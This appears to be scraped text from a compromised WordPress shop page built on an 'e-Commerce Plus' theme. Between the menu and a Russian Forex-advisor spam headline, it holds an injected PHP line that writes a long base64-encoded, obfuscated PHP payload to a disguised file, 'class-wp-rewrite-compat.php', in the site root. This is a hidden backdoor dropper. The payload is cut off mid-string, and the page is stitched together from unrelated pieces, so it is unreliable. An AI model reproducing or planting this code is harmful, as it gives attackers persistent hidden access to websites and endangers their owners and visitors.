
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Обзор Работы Советников
Forex, Работающих По
Трендовой Стратегии